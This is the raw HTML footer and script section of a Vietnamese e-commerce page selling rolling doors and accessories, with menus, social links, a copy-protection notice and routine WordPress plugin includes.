						<div class="elementor-element elementor-element-358f0a1 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="358f0a1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-358f0a1" class="hfe-nav-menu"><li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/" class = "hfe-menu-item">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/" class = "hfe-menu-item">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/" class = "hfe-menu-item">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/" class = "hfe-menu-item">Motor Cửa Cuốn</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/" class = "hfe-menu-item">Remote Cửa Cuốn</a></li>
<li id="menu-item-12073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/" class = "hfe-menu-item">Khoá Vân Tay</a></li>
<li id="menu-item-12072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/" class = "hfe-menu-item">Camera</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/" class = "hfe-menu-item">Sản phẩm khác</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a553394" data-id="a553394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebfaf64 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ebfaf64" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-ebfaf64" class="hfe-nav-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-va-quy-dinh-chung/" class = "hfe-menu-item">Chính sách và quy định chung</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-bao-hanh-2/" class = "hfe-menu-item">Chính sách bảo hành</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-doi-tra-san-pham/" class = "hfe-menu-item">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/nhan-dien-san-pham-chinh-hang/" class = "hfe-menu-item">Nhận diện sản phẩm chính hãng</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-van-chuyen/" class = "hfe-menu-item">Chính sách vận chuyển</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-tro-tra-gop/" class = "hfe-menu-item">Hỗ trợ trả góp</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/huong-dan-mua-online/" class = "hfe-menu-item">Hướng dẫn mua online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-65f420f elementor-widget elementor-widget-heading" data-id="65f420f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kênh theo dõi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2e831 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae2e831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23f0007" href="https://www.facebook.com/cuacuoncongngheduchcm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-659ce75" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4af5bb2" href="https://www.tiktok.com/@namvietdoor88" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-505f2d5 e-flex e-con-boxed e-con e-parent" data-id="505f2d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607f61f elementor-widget elementor-widget-text-editor" data-id="607f61f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2015 CÔNG TY TNHH NAMVIET INTERIOR								</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://cuacuonchinhhang.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="logo_mobile_wrapper"><a href="https://cuacuonchinhhang.com" class="logo_image_mobile"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://cuacuonchinhhang.com"><img id="mobpanelimg" src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1510137823' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcolumnmenu-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/columnmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhuserreviews-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/userreviews.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcomments-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/assets/frontend/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuacuonchinhhang.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"16a34658ad","go_to_the_list":"yes","rqa_url":"https:\/\/cuacuonchinhhang.com\/gui-yeu-cau-bao-gia\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.39.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"d48f41a01d","hotnonce":"3af15dec43","wishnonce":"b68adc3bda","searchnonce":"2a8adab418","filternonce":"c483748a52","rating_tabs_id":"e06b96a2a6","max_temp":"10","min_temp":"-10","helpnotnonce":"837b41bd80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.8.7" id="rehubajaxsearch-js"></script>
